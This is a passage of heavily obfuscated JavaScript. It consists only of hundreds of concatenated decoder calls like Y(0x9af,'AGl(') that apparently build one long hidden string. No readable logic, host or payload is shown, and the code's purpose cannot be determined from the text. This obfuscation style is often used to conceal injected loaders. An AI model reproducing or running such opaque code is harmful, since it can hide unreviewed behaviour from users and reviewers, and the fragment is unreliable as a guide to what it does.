,'bHcD')+Y(0x9af,'AGl(')+Y(0xa2a,'fVfO')+Y(0x1945,'!nrE')+Y(0x12e2,'7sr#')+Y(0x7ec,'K&26')+Y(0xe97,'4%Nx')+Y(0x1861,'bHcD')+Y(0x18f2,'J(DD')+Y(0x9ed,'RPNQ')+Y(0x1630,'*Zmu')+Y(0x14a3,'zico')+Y(0x1800,'!nrE')+Y(0x170a,'WERn')+Y(0x6e6,'O2mz')+Y(0x8b4,'CIrX')+Y(0x867,'fVfO')+Y(0x1534,'zico')+Y(0x194b,'O2mz')+Y(0x1724,'4%Nx')+Y(0x33d,'Jfmy')+Y(0xc15,'@&3b')+Y(0x10a8,'6Bdl')+Y(0xfbc,'@&3b')+Y(0x18ef,'8oSt')+Y(0xd60,'D0B(')+Y(0x15fd,'MYCM')+Y(0xfac,'8oSt')+Y(0xd2c,'m2(%')+Y(0xb98,'J(DD')+Y(0x1e8,']X!C')+Y(0x370,'ILpC')+Y(0x15b2,'8oSt')+Y(0x865,'!nrE')+Y(0xd57,'CIrX')+Y(0x952,'m2(%')+Y(0x9fe,'WERn')+Y(0xfa2,'xscG')+Y(0x1fd,'X2H*')+Y(0x16fe,'ILpC')+Y(0x46d,'6Bdl')+Y(0x154d,'emXc')+Y(0xd01,'X2H*')+Y(0x1094,'Jfmy')+Y(0x14fc,'ZaW]')+Y(0xae5,'Q!Si')+Y(0x190b,'!nrE')+Y(0x170f,'!HKn')+Y(0x82c,'Usc1')+Y(0x151f,'#J&X')+Y(0x660,'O2mz')+Y(0x7c9,'J(DD')+Y(0xd23,'bHcD')+Y(0x878,'xscG')+Y(0x1828,'c@&m')+Y(0x7a4,'@&3b')+Y(0xcc6,'@&3b')+Y(0xe55,'Jfmy')+Y(0x458,'qWvv')+Y(0x69c,'0IhE')+Y(0x1934,'J(DD')+Y(0xc73,'b%@v')+Y(0xd7,'@wa[')+Y(0x414,'LkrP')+Y(0x550,'r6hy')+Y(0x577,'0IhE')+Y(0x1042,'bHcD')+Y(0xc02,'Ts0a')+Y(0xe86,'Q!Si')+Y(0x172a,')Eyy')+Y(0x1385,'r6hy')+Y(0x108e,'&O!f')+Y(0x1263,'c@&m')+Y(0x19f,'LkrP')+Y(0xc2e,'!nrE')+Y(0x120c,'0IhE')+Y(0x1984,'4%Nx')+Y(0xe07,'LkrP')+Y(0x9e5,'CIrX')+Y(0xff4,'8oSt')+Y(0x109d,'xscG')+Y(0x95,'LkrP')+Y(0xa8c,'RPNQ')+Y(0x26c,'b%@v')+Y(0x1177,'K&26')+Y(0x621,'3l(@')+Y(0x1513,'!nrE')+Y(0x4c6,'zico')+Y(0x12a,'xscG')+Y(0x11f9,'8oSt')+Y(0xacc,'Xlyb')+Y(0x62c,'K&26')+Y(0x1988,'r6hy')+Y(0x4d9,'AGl(')+Y(0xfd5,'c@&m')+Y(0x5a0,'&jiR')+Y(0x70e,'AGl(')+Y(0x1224,'qWvv')+Y(0x474,'LkrP')+Y(0x58d,'@&3b')+Y(0xbd3,'CIrX')+Y(0x11aa,'h7#a')+Y(0x81c,'X2H*')+Y(0x346,'*Zmu')+Y(0x869,'J(DD')+Y(0x6cf,'RPNQ')+Y(0x55a,'bHcD')+Y(0x573,'0IhE'))+(Y(0x1529,'emXc')+Y(0xbb5,'bHcD')+Y(0x1640,'ohJF')+Y(0x108b,'Q!Si')+Y(0xb70,')Eyy')+Y(0x4fa,'h7#a')+Y(0x16d4,'8oSt')+Y(0x5a3,'xscG')+Y(0x920,'qWvv')+Y(0x1460,'3l(@')+Y(0xd9c,'&O!f')+Y(0x18f4,'MYCM')+Y(0x1fb,'zico')+Y(0xed8,'h7#a')+Y(0xff6,'LkrP')+Y(0x14b9,'Jfmy')+Y(0x182e,'c@&m')+Y(0xb3c,'6Bdl')+Y(0x1507,'D0B(')+Y(0x18dc,'emXc')+Y(0x17e7,'Ts0a')+Y(0xec3,'emXc')+Y(0x1898,'ZaW]')+Y(0x8d9,'emXc')+Y(0x83b,'Jfmy')+Y(0xcce,'m2(%')+Y(0x1754,'Ts0a')+Y(0x1342,'Q!Si')+Y(0x55e,'J(DD')+Y(0x44c,'7sr#')+Y(0x15c4,'Usc1')+Y(0x102d,'4%Nx')+Y(0x430,'xscG')+Y(0xaaf,'K&26')+Y(0x1228,'O2mz')+Y(0x123a,'RPNQ')+Y(0x736,'r6hy')+Y(0xd91,'LkrP')+Y(0x693,'bHcD')+Y(0x141b,'Usc1')+Y(0x5db,'^m3o')+Y(0xd38,'4%Nx')+Y(0xc3f,'Usc1')+Y(0x1824,'MYCM')+Y(0x1700,'ZaW]')+Y(0x91a,'emXc')+Y(0x18e,'emXc')+Y(0x492,'8oSt')+Y(0x935,'^m3o')+Y(0xa65,'!nrE')+Y(0x19c,'r6hy')+Y(0x13dc,'!nrE')+Y(0x152e,'4%Nx')+Y(0x18de,'Xlyb')+Y(0x452,'ILpC')+Y(0xe2,'h7#a')+Y(0xc30,'J(DD')+Y(0x1433,'O2mz')+Y(0x199d,'ohJF')+Y(0xaa1,'MYCM')+Y(0x9d6,'MYCM')+Y(0x862,')M4c')+Y(0x1672,'h7#a')+Y(0x478,'Usc1')+Y(0x827,'*Zmu')+Y(0x1496,'O2mz')+Y(0x1895,'AGl(')+Y(0x12e7,'Q!Si')+Y(0x99d,'*Zmu')+Y(0x1145,'!HKn')+Y(0x55b,'!HKn')+Y(0x9fa,'Usc1')+Y(0x1927,')M4c')+Y(0x1030,'Jfmy')+Y(0x2c0,'bHcD')+Y(0x168a,'LkrP')+Y(0x4f0,'Usc1')+Y(0xefd,'3l(@')+Y(0x1152,'zico')+Y(0xd63,'MYCM')+Y(0x8e0,'0IhE')+Y(0x10e8,'#J&X')+Y(0x197e,'!nrE')+Y(0xe4,'Jfmy')+Y(0x1909,'Q!Si')+Y(0xa0,']X!C')+Y(0xf3c,'@&3b')+Y(0x13fc,'&O!f')+Y(0x9ee,'RPNQ')+Y(0xc0f,'&jiR')+Y(0x10ee,'*Zmu')+Y(0x1018,'!nrE')+Y(0x16bc,')M4c')+Y(0xc47,'&O!f')+Y(0x873,'Xlyb')+Y(0x14b3,'&O!f')+Y(0x4ad,'7sr#')+Y(0x6ba,'CIrX')+Y(0xa5c,'ILpC')+Y(0xad4,'Ts0a')+Y(0xb06,'bHcD')+Y(0x1556,'Ts0a')+Y(0x13ee,'X2H*')+Y(0xcb3,'#J&X')+Y(0x15d,'m2(%')+Y(0x19a1,'0IhE')+Y(0x934,'#J&X')+Y(0x606,'zico')+Y(0x15a1,'AGl(')+Y(0x30c,'7sr#')+Y(0x13b3,'fVfO')+Y(0x422,'!nrE')+Y(0x966,'AGl(')+Y(0x53a,'zzMa')+Y(0x148f,'c@&m')+Y(0xbaa,'zzMa')+Y(0xc6c,'K&26')+Y(0x171c,'AGl(')+Y(0x103a,'Ts0a')+Y(0x303,'ZaW]')+Y(0xfe8,'m2(%')+Y(0x460,'b%@v')+Y(0x1506,'emXc')+Y(0x4ae,'D0B(')+Y(0x3a3,'LkrP')+Y(0xf87,')M4c')+Y(0xd24,'J(DD')+Y(0x11a6,'h7#a')+Y(0x13c4,'h7#a')+Y(0x1598,'dS9H')+Y(0x8bc,'@&3b')+Y(0x9ba,'Usc1')+Y(0x166,'J(DD')+Y(0xdbc,'D0B(')+Y(0x6e8,'4%Nx')+Y(0x17eb,'Ts0a')+Y(0x62f,'ILpC')+Y(0x795,'RPNQ')+Y(0x15a0,'bHcD')+Y(0x10a7,'Ts0a')+Y(0x1371,'!HKn')+Y(0x15d3,'h7#a')+Y(0x1088,'CIrX')+Y(0x10bf,'7sr#')+Y(0xff9,'Ts0a')+Y(0x17ba,'ohJF')+Y(0x9ec,'#J&X')+Y(0x181e,'D0B(')+Y(0x144c,'*Zmu')+Y(0x120,'*Zmu')+Y(0x10e,'AGl(')+Y(0xa6e,'fVfO')+Y(0x137,'8oSt')+Y(0xb8,'0IhE')+Y(0xd93,'*Zmu')+Y(0x159c,'J(DD')+Y(0x4aa,'CIrX')+Y(0x1d4,'dS9H')+Y(0x1855,'WERn')+Y(0xd52,'3l(@')+Y(0x16e5,'&O!f')+Y(0x5e6,'^m3o')+Y(0xc07,'@wa[')+Y(0xf18,'8oSt')+Y(0xc5d,'K&26')+Y(0x11a4,'!nrE')+Y(0x798,'Ts0a')+Y(0x9cf,'O2mz')+Y(0x58c,'K&26')+Y(0x136,'fVfO')+Y(0x17f6,'@wa[')+Y(0x2a7,'h7#a')+Y(0x14e5,'LkrP')+Y(0x28f,'!HKn')+Y(0x18bc,'Jfmy')+Y(0x180e,'&jiR')+Y(0x1249,'zico')+Y(0x1907,'!HKn')+Y(0xf1,'r6hy')+Y(0x4cb,'RPNQ')+Y(0x404,'6Bdl')+Y(0x1370,'ILpC')+Y(0x56f,'AGl(')+Y(0x928,'6Bdl')+Y(0x895,'&O!f')+Y(0x10f3,'LkrP')+Y(0xa5a,'!HKn')+Y(0xcd4,'RPNQ')+Y(0x1074,'#J&X')+Y(0x416,'b%@v')+Y(0x955,')Eyy')+Y(0x2fd,'@&3b')+Y(0xf65,'&jiR')+Y(0x870,'O2mz')+Y(0x50c,'J(DD')+Y(0xdae,'Jfmy')+Y(0x758,'Usc1')+Y(0x121f,'bHcD')+Y(0xbb9,'Ts0a')+Y(0xb50,'3l(@'))+(Y(0x9e1,'ZaW]')+Y(0x925,'xscG')+Y(0xad9,'LkrP')+Y(0xe96,'CIrX')+Y(0x64b,'3l(@')+Y(0x185e,'m2(%')+Y(0xc35,'#J&X')+Y(0x10e3,'AGl(')+Y(0x19c9,'xscG')+Y(0x11e9,'@&3b')+Y(0xb6d,'^m3o')+Y(0x1c8,'zzMa')+Y(0xd62,'@wa[')+Y(0xdf3,'^m3o')+Y(0xddb,'emXc')+Y(0x1626,')M4c')+Y(0x1002,'c@&m')+Y(0x15ae,'LkrP')+Y(0x4a0,'3l(@')+Y(0x18e1,'fVfO')+Y(0x14af,'RPNQ')+Y(0xe1b,'O2mz')+Y(0x1287,'*Zmu')+Y(0x10de,'ohJF')+Y(0x114,'zzMa')+Y(0x16c3,'6Bdl')+Y(0x290,'WERn')+Y(0x566,'qWvv')+Y(0x1144,'J(DD')+Y(0x1732,'&O!f')+Y(0xf7c,'&O!f')+Y(0x1c9,'Q!Si')+Y(0x166e,'O2mz')+Y(0xc2f,'J(DD')+Y(0x2ed,'ohJF')+Y(0x1185,'*Zmu')+Y(0xe73,'K&26')+Y(0x1198,'&jiR')+Y(0x13ad,'bHcD')+Y(0x108f,'bHcD')+Y(0xabe,'6Bdl')+Y(0x16dc,'@&3b')+Y(0x880,'c@&m')+Y(0x1720,'@&3b')+Y(0xa39,'RPNQ')+Y(0x2a2,'^m3o')+Y(0x1425,'r6hy')+Y(0xa69,'qWvv')+Y(0xaa6,'MYCM')+Y(0x12c2,'Ts0a')+Y(0x273,'8oSt')+Y(0xb4b,'@&3b')+Y(0x147f,'ohJF')+Y(0x86a,'&jiR')+Y(0x91b,'@wa[')+Y(0xe2e,'@&3b')+Y(0x11dc,'@&3b')+Y(0x117b,'r6hy')+Y(0x15ca,'LkrP')+Y(0xec4,'4%Nx')+Y(0x12dd,'O2mz')+Y(0x9eb,'WERn')+Y(0x114c,'fVfO')+Y(0xfe,'!HKn')+Y(0x29b,'h7#a')+Y(0x8e2,'emXc')+Y(0x6dd,'0IhE')+Y(0xd9a,'AGl(')+Y(0x965,'Xlyb')+Y(0x15b0,'&jiR')+Y(0x1200,'!nrE')+Y(0x174d,'!nrE')+Y(0x5c7,'h7#a')+Y(0x6c9,'r6hy')+Y(0x1372,'zzMa')+Y(0x1489,'@wa[')+Y(0x537,'m2(%')+Y(0x85a,'6Bdl')+Y(0x167c,'4%Nx')+Y(0x119b,'^m3o')+Y(0x307,'CIrX')+Y(0xa92,'&jiR')+Y(0x1309,'h7#a')+Y(0x830,'ILpC')+Y(0x229,'0IhE')+Y(0x11cd,'fVfO')+Y(0xc18,'X2H*')+Y(0x137a,')Eyy')+Y(0xa96,'bHcD')+Y(0x17b1,'&O!f')+Y(0x224,'zico')+Y(0x45c,'8oSt')+Y(0x13d4,'D0B(')+Y(0x55f,'4%Nx')+Y(0x1343,'Ts0a')+Y(0xb8e,'CIrX')+Y(0xc28,'m2(%')+Y(0x6a1,'#J&X')+Y(0x134c,'Ts0a')+Y(0x96d,'X2H*')+Y(0x417,'r6hy')+Y(0x2c4,'zico')+Y(0x8a5,'b%@v')+Y(0x8af,'J(DD')+Y(0x1919,'ILpC')+Y(0xa35,'dS9H')+Y(0x15f2,'c@&m')+Y(0x25e,'Usc1')+Y(0x283,'J(DD')+Y(0x1835,'4%Nx')+Y(0xac6,')Eyy')+Y(0x152c,'MYCM')+Y(0x1336,'7sr#')+Y(0x9da,'&O!f')+Y(0x58b,'qWvv')+Y(0x17b5,'RPNQ')+Y(0x140a,']X!C')+Y(0x717,'Jfmy')+Y(0x85f,'ZaW]')+Y(0x1966,'ohJF')+Y(0x11dd,'xscG')+Y(0xbde,'7sr#')+Y(0x1362,'Ts0a')+Y(0x10ea,'bHcD')+Y(0x44d,'!HKn')+Y(0x1636,'WERn')+Y(0xa70,'Usc1')+Y(0x9db,'Q!Si')+Y(0x1428,'4%Nx')+Y(0xec8,'fVfO')+Y(0x2fa,'Q!Si')+Y(0xf34,'D0B(')+Y(0xa15,'m2(%')+Y(0x185f,'b%@v')+Y(0x1118,'^m3o')+Y(0x1783,'&jiR')+Y(0xb6a,'MYCM')+Y(0x943,'*Zmu')+Y(0x14ec,'@wa[')+Y(0xa51,'ZaW]')+Y(0x1877,'J(DD')+Y(0x3b8,'CIrX')+Y(0x451,'!nrE')+Y(0xd0f,'!nrE')+Y(0x9d0,'AGl(')+Y(0xcb0,'*Zmu')+Y(0x93d,')M4c')+Y(0x4e7,'qWvv')+Y(0x1032,'Jfmy')+Y(0x5f3,'ILpC')+Y(0x1596,'CIrX')+Y(0x14d7,'8oSt')+Y(0x956,'ohJF')+Y(0x5d6,'c@&m')+Y(0x159e,'LkrP')+Y(0x1408,'Usc1')+Y(0x6e3,')M4c')+Y(0x6b0,'Usc1')+Y(0x47c,'emXc')+Y(0x1450,'fVfO')+Y(0x9d7,'@wa[')+Y(0xbb0,'emXc')+Y(0x19ce,'Q!Si')+Y(0x857,'CIrX')+Y(0x195d,'emXc')+Y(0xe15,'X2H*')+Y(0xbe7,'Jfmy')+Y(0x141a,'Usc1')+Y(0x67c,'dS9H')+Y(0x11df,'*Zmu')+Y(0x15e1,'r6hy')+Y(0x844,'6Bdl')+Y(0x15e2,']X!C')+Y(0x111b,'RPNQ')+Y(0x145c,'*Zmu')+Y(0x1044,'zico')+Y(0x14c9,'X2H*')+Y(0x8d5,'@wa[')+Y(0x15c6,'Jfmy')+Y(0x13ac,'Ts0a')+Y(0x13d6,'O2mz')+Y(0x4e8,'AGl(')+Y(0xc98,'AGl(')+Y(0x84,'ZaW]')+Y(0x105b,'Q!Si')+Y(0x1688,'h7#a')+Y(0x12f1,'xscG')+Y(0x4d3,'8oSt')+Y(0x1ec,'3l(@')+Y(0x1632,')Eyy')+Y(0xd5e,'Q!Si')+Y(0x755,'zzMa')+Y(0x116b,'fVfO')+Y(0x17a9,'!nrE')+Y(0xf14,'7sr#')+Y(0xa09,'X2H*')+Y(0xe24,'&jiR')+Y(0xe4a,'fVfO')+Y(0x1297,'X2H*')+Y(0x4b4,'X2H*'))+(Y(0x54f,'RPNQ')+Y(0xdba,'^m3o')+Y(0xb41,'K&26')+Y(0x8b7,'emXc')+Y(0x1621,'4%Nx')+Y(0x963,'&jiR')+Y(0xf13,'ohJF')+Y(0x15ef,'RPNQ')+Y(0x1645,'emXc')+Y(0xfd1,'dS9H')+Y(0x182f,']X!C')+Y(0x15db,']X!C')+Y(0xa06,'@&3b')+Y(0x91c,'!nrE')+Y(0x390,'O2mz')+Y(0x10cd,'RPNQ')+Y(0xb7f,'xscG')+Y(0x12a5,'Q!Si')+Y(0x846,'ILpC')+Y(0x15dc,'AGl(')+Y(0x1282,')Eyy')+Y(0x192d,'3l(@')+Y(0x15cc,'J(DD')+Y(0x424,'0IhE')+Y(0x132,'zico')+Y(0x1347,'!HKn')+Y(0xdc2,'AGl(')+Y(0xe59,'c@&m')+Y(0x1096,'fVfO')+Y(0x432,'!nrE')+Y(0x785,'7sr#')+Y(0x1359,'dS9H')+Y(0xba6,'Xlyb')+Y(0xbe9,'r6hy')+Y(0x1338,'ILpC')+Y(0xd7f,'Q!Si')+Y(0x694,'RPNQ')+Y(0x648,'Ts0a')+Y(0xc14,'&jiR')+Y(0x1865,'*Zmu')+Y(0xfcc,'WERn')+Y(0x172,'0IhE')+Y(0xbf9,')M4c')+Y(0x970,'fVfO')+Y(0x107a,'Q!Si')+Y(0x1400,'7sr#')+Y(0x182c,'fVfO')+Y(0x1363,'ohJF')+Y(0x270,'AGl(')+Y(0x1241,'^m3o')+Y(0x13fb,'b%@v')+Y(0x1445,'ILpC')+Y(0x185d,']X!C')+Y(0x11b0,'fVfO')+Y(0xaf0,'ZaW]')+Y(0xcd,'&jiR')+Y(0xda3,'ILpC')+Y(0x1541,'m2(%')+Y(0xb1f,'Q!Si')+Y(0x723,'dS9H')+Y(0xea9,'qWvv')+Y(0x10a2,'!HKn')+Y(0x1642,'O2mz')+Y(0x92a,'O2mz')+Y(0x179,'&jiR')+Y(0xe1a,'O2mz')+Y(0x1077,'@wa[')+Y(0xaea,'@wa[')+Y(0x21f,'Jfmy')+Y(0xb7,'xscG')+Y(0xac8,'zzMa')+Y(0xb4f,'Ts0a')+Y(0x18e5,'ZaW]')+Y(0xcdf,'ohJF')+Y(0x156a,'Usc1')+Y(0xe20,'ZaW]')+Y(0x2f0,'Ts0a')+Y(0x6d,'ILpC')+Y(0x5f0,'ILpC')+Y(0x633,'Q!Si')+Y(0x12d4,'b%@v')+Y(0x4b5,'emXc')+Y(0x14fd,'r6hy')+Y(0x7a6,'dS9H')+Y(0x14b4,'bHcD')+Y(0x18b5,'O2mz')+Y(0xfd6,')Eyy')+Y(0x1395,'4%Nx')+Y(0x627,'b%@v')+Y(0xf88,'ohJF')+Y(0x12ca,'zico')+Y(0x38a,'^m3o')+Y(0xb4e,'J(DD')+Y(0x376,'Xlyb')+Y(0x8f6,'D0B(')+Y(0x107,'c@&m')+Y(0xcd8,'@&3b')+Y(0xb79,'xscG')+Y(0x17d,'0IhE')+Y(0x163f,'*Zmu')+Y(0x3ca,'CIrX')+Y(0xe6e,'ohJF')+Y(0x692,'!nrE')+Y(0x597,'b%@v')+Y(0x6a6,'X2H*')+Y(0x891,'&jiR')+Y(0x14ee,'qWvv')+Y(0xf6d,'4%Nx')+Y(0x37e,'r6hy')+Y(0xcae,'8oSt')+Y(0x178d,'h7#a')+Y(0x41d,'Jfmy')+Y(0xcbb,'!nrE')+Y(0x5f7,'ZaW]')+Y(0x9f8,'#J&X')+Y(0x748,'7sr#')+Y(0xc26,'fVfO')+Y(0x14d2,'ZaW]')+Y(0x11b9,'Ts0a')+Y(0x1e3,']X!C')+Y(0xffc,'*Zmu')+Y(0x6e0,'emXc')+Y(0x34c,'CIrX')+Y(0x400,'dS9H')+Y(0x1574,'!nrE')+Y(0x8ed,'@wa[')+Y(0x110b,'^m3o')+Y(0x96a,'6Bdl')+Y(0x95d,'4%Nx')+Y(0x2e2,'c@&m')+Y(0xaf7,'emXc')+Y(0x143f,'3l(@')+Y(0xb66,'7sr#')+Y(0xa7d,'!HKn')+Y(0x5f5,'ZaW]')+Y(0x13c0,'r6hy')+Y(0x18f6,'#J&X')+Y(0xde5,'MYCM')+Y(0x7e,'r6hy')+Y(0x16ba,'Q!Si')+Y(0x9c7,']X!C')+Y(0x179f,'ZaW]')+Y(0x145,'r6hy')+Y(0xd56,'dS9H')+Y(0x217,'zzMa')+Y(0x122a,'D0B(')+Y(0x4a7,'@&3b')+Y(0x12ed,'bHcD')+Y(0x13de,'D0B(')+Y(0x7a5,'r6hy')+Y(0x16b0,']X!C')+Y(0x15e5,'MYCM')+Y(0xcf6,'@wa[')+Y(0x5c8,'MYCM')+Y(0x11c9,'3l(@')+Y(0x843,'J(DD')+Y(0x183f,'Jfmy')+Y(0x7c2,'D0B(')+Y(0x128c,'@wa[')+Y(0x9d9,'*Zmu')+Y(0x16e4,'X2H*')+Y(0x4a4,')M4c')+Y(0xd6a,'@&3b')+Y(0x908,'zzMa')+Y(0x832,'X2H*')+Y(0xd8b,'0IhE')+Y(0x12d9,'@wa[')+Y(0x1204,'r6hy')+Y(0x53b,'6Bdl')+Y(0x12fc,'zico')+Y(0x2b5,'ZaW]')+Y(0xf6c,'7sr#')+Y(0x17a3,'m2(%')+Y(0x14c8,'J(DD')+Y(0x14df,'@&3b')+Y(0x26d,'0IhE')+Y(0x1341,'MYCM')+Y(0xa47,'fVfO')+Y(0xe3d,'Jfmy')+Y(0x104b,')Eyy')+Y(0x7df,'8oSt')+Y(0x164f,'dS9H')+Y(0xdc9,'@&3b')+Y(0xccf,'ohJF')+Y(0x154f,'LkrP')+Y(0x601,'Jfmy')+Y(0x1257,'ILpC')+Y(0x1465,'ZaW]')+Y(0xb1d,'Usc1')+Y(0x3f3,'emXc')+Y(0x17b3,'O2mz')+Y(0x164d,'Xlyb')+Y(0x448,'8oSt')+Y(0xa72,'CIrX')+Y(0x14c7,'m2(%')+Y(0x1816,'Jfmy')+Y(0xad3,'^m3o')+Y(0x94,'*Zmu')+Y(0x182b,'ohJF')+Y(0x9b4,'ohJF'))+(Y(0x175c,'Usc1')+Y(0x156f,'ILpC')+Y(0xa73,'AGl(')+Y(0x2cd,'h7#a')+Y(0x163,'r6hy')+Y(0x9cd,'b%@v')+Y(0x1731,'!HKn')+Y(0x1866,'Usc1')+Y(0xc5f,'r6hy')+Y(0x1627,'xscG')+Y(0xc4a,'dS9H')+Y(0x13ba,'fVfO')+Y(0x1107,'4%Nx')+Y(0x1379,'6Bdl')+Y(0x1509,'zico')+Y(0xe09,'3l(@')+Y(0xf07,'6Bdl')+Y(0xc00,'4%Nx')+Y(0x958,'!HKn')+Y(0x64c,'O2mz')+Y(0x16bb,'WERn')+Y(0x516,'!HKn')+Y(0x4b0,'c@&m')+Y(0x410,'xscG')+Y(0x113c,'6Bdl')+Y(0xcf5,'!HKn')+Y(0x81b,'fVfO')+Y(0x42d,'r6hy')+Y(0x1cd,'c@&m')+Y(0xe49,'AGl(')+Y(0x16df,'@wa[')+Y(0xc11,'K&26')+Y(0x3cb,'0IhE')+Y(0x1223,'#J&X')+Y(0x61e,'h7#a')+Y(0x13ed,'c@&m')+Y(0xdb9,'zico')+Y(0x1738,'&jiR')+Y(0xf71,'Q!Si')+Y(0xe29,']X!C')+Y(0x1538,'CIrX')+Y(0xcb,'4%Nx')+Y(0x61d,'@&3b')+Y(0x1846,'4%Nx')+Y(0xa60,'6Bdl')+Y(0x177b,'Ts0a')+Y(0x98e,'h7#a')+Y(0x109c,'#J&X')+Y(0xdb7,'0IhE')+Y(0xf70,'zzMa')+Y(0x1615,'!HKn')+Y(0x1218,'#J&X')+Y(0x12b2,'Q!Si')+Y(0x559,'4%Nx')+Y(0xc23,'Ts0a')+Y(0xe95,'X2H*')+Y(0x11b6,'m2(%')+Y(0x1424,'*Zmu')+Y(0x13cf,'zico')+Y(0x387,'6Bdl')+Y(0x195e,'AGl(')+Y(0x10a4,'dS9H')+Y(0x10d4,'@&3b')+Y(0xa79,'0IhE')+Y(0x3af,'Jfmy')+Y(0xb3a,'Xlyb')+Y(0x50b,'4%Nx')+Y(0x913,'RPNQ')+Y(0x128,')M4c')+Y(0xacb,'@wa[')+Y(0x3c2,'Xlyb')+Y(0x135,'Q!Si')+Y(0x15aa,'emXc')+Y(0xea3,'MYCM')+Y(0xabc,']X!C')+Y(0x4eb,'r6hy')+Y(0xf5c,'dS9H')+Y(0x22e,'ohJF')+Y(0x802,'#J&X')+Y(0x427,'m2(%')+Y(0x571,'LkrP')+Y(0x51e,'4%Nx')+Y(0x318,'ZaW]')+Y(0x1876,'LkrP')+Y(0x1779,'ohJF')+Y(0x1832,'X2H*')+Y(0x1788,'@wa[')+Y(0xed0,'8oSt')+Y(0x152b,'MYCM')+Y(0x769,'Ts0a')+Y(0x18a5,'b%@v')+Y(0x834,'r6hy')+Y(0x2c1,'emXc')+Y(0x13f9,'D0B(')+Y(0x123b,'K&26')+Y(0x320,'Ts0a')+Y(0x132d,'O2mz')+Y(0xecd,'K&26')+Y(0x10fa,'dS9H')+Y(0x6d1,'&O!f')+Y(0x1357,'xscG')+Y(0x887,'3l(@')+Y(0x1500,'K&26')+Y(0x133e,'Xlyb')+Y(0xc70,'3l(@')+Y(0x197,'Ts0a')+Y(0x51b,'0IhE')+Y(0x121a,'xscG')+Y(0x177c,'Jfmy')+Y(0xb81,'D0B(')+Y(0xf5a,'Q!Si')+Y(0x1653,'CIrX')+Y(0xbc2,'qWvv')+Y(0x524,'^m3o')+Y(0x605,'0IhE')+Y(0x105,'WERn')+Y(0x1981,'emXc')+Y(0x5dc,'4%Nx')+Y(0x7e8,'7sr#')+Y(0x153a,'xscG')+Y(0xf37,'7sr#')+Y(0x75,'7sr#')+Y(0x1487,'^m3o')+Y(0x3c0,'!nrE')+Y(0x1407,'&jiR')+Y(0x184b,'@wa[')+Y(0xef1,'#J&X')+Y(0x826,'7sr#')+Y(0x139a,'WERn')+Y(0xfe5,'K&26')+Y(0x1291,'Xlyb')+Y(0x18d,'zico')+Y(0xcbc,'LkrP')+Y(0x138e,'Usc1')+Y(0xa1b,'emXc')+Y(0x17b8,'WERn')+Y(0x57f,']X!C')+Y(0x774,'r6hy')+Y(0x1488,'J(DD')+Y(0x66b,'Ts0a')+Y(0xf15,'O2mz')+Y(0x409,'^m3o')+Y(0x324,'^m3o')+Y(0x6ae,'bHcD')+Y(0x166d,'zico')+Y(0x10c9,'0IhE')+Y(0xe04,'0IhE')+Y(0x2ab,'MYCM')+Y(0xfe0,'&jiR')+Y(0x6a7,'6Bdl')+Y(0x1858,'@&3b')+Y(0x4ab,'zzMa')+Y(0x1161,'r6hy')+Y(0x9de,'@wa[')+Y(0x1310,'4%Nx')+Y(0x148e,'qWvv')+Y(0x3fb,'fVfO')+Y(0x18d2,'Q!Si')+Y(0xbff,'3l(@')+Y(0x1862,'m2(%')+Y(0x43a,'ZaW]')+Y(0x1616,'r6hy')+Y(0x17a5,')Eyy')+Y(0x1015,'@wa[')+Y(0x3be,'O2mz')+Y(0xd89,'r6hy')+Y(0x528,'^m3o')+Y(0x1464,'LkrP')+Y(0x125c,'#J&X')+Y(0x66e,'^m3o')+Y(0x1989,'fVfO')+Y(0x1270,'&jiR')+Y(0x4c0,'dS9H')+Y(0x567,'WERn')+Y(0x1885,'0IhE')+Y(0x16ed,'Jfmy')+Y(0x8e,'dS9H')+Y(0xbf1,'&jiR')+Y(0x2cb,']X!C')+Y(0xf00,'0IhE')+Y(0x17af,'!HKn')+Y(0xc50,'D0B(')+Y(0x16cc,'J(DD')+Y(0x198a,'K&26')+Y(0x31e,'WERn')+Y(0x1053,'h7#a')+Y(0xdc3,'MYCM')+Y(0x197b,'Ts0a')+Y(0x5fd,'CIrX')+Y(0x188f,'7sr#')+Y(0x1028,'0IhE')+Y(0xcf1,'X2H*')+Y(0x60e,'zzMa')+Y(0x9f2,'CIrX')+Y(0xebf,'O2mz')+Y(0x6c2,'Q!Si')+Y(0xe81,'CIrX')+Y(0xce1,'^m3o')+Y(0x1730,'D0B(')+Y(0x200,'zico'))+(Y(0xdf7,')Eyy')+Y(0x11d7,'!nrE')+Y(0x1256,'4%Nx')+Y(0x860,'h7#a')+Y(0x8ca,'bHcD')+Y(0x1271,')M4c')+Y(0xfbf,'6Bdl')+Y(0x1390,'7sr#')+Y(0x4b3,'@wa[')+Y(0xca5,')M4c')+Y(0x11a0,'AGl(')+Y(0x1469,'zico')+Y(0x1416,'AGl(')+Y(0x1ef,'c@&m')+Y(0x1961,'ZaW]')+Y(0x1170,'ILpC')+Y(0x1536,'WERn')+Y(0xa12,'WERn')+Y(0x652,']X!C')+Y(0xfd7,'Xlyb')+Y(0x892,'ZaW]')+Y(0x190d,'*Zmu')+Y(0x7d2,'dS9H')+Y(0xc1b,'O2mz')+Y(0x6bb,'#J&X')+Y(0xe42,'J(DD')+Y(0x15b8,'Xlyb')+Y(0x1132,'7sr#')+Y(0x88d,'emXc')+Y(0x138a,'AGl(')+Y(0x131b,'@&3b')+Y(0x13b8,'O2mz')+Y(0x1391,']X!C')+Y(0xdfe,'h7#a')+Y(0x121,'&O!f')+Y(0xa4e,'Usc1')+Y(0x162c,'c@&m')+Y(0x6f7,'@wa[')+Y(0x16e8,'emXc')+Y(0x1736,'&O!f')+Y(0xa46,'LkrP')+Y(0xb13,'MYCM')+Y(0x18ac,']X!C')+Y(0xa3e,'MYCM')+Y(0xac1,'Xlyb')+Y(0x13f4,'Usc1')+Y(0x6f,')Eyy')+Y(0x1617,'CIrX')+Y(0xfd3,')M4c')+Y(0xd71,')Eyy')+Y(0x1307,'D0B(')+Y(0x10c6,'zzMa')+Y(0xa0f,'qWvv')+Y(0x162,'xscG')+Y(0xab3,'Ts0a')+Y(0xc88,'zico')+Y(0x282,'RPNQ')+Y(0x361,'bHcD')+Y(0x284,'!nrE')+Y(0x11c8,'Ts0a')+Y(0xdd3,'Jfmy')+Y(0xefa,'#J&X')+Y(0x1482,'qWvv')+Y(0x113a,'h7#a')+Y(0xd79,'6Bdl')+Y(0xcc4,'h7#a')+Y(0x10b0,'Ts0a')+Y(0x389,'emXc')+Y(0xae8,'RPNQ')+Y(0x18a9,'O2mz')+Y(0x16fc,'D0B(')+Y(0x1650,'Ts0a')+Y(0x18c7,'AGl(')+Y(0xbd6,'m2(%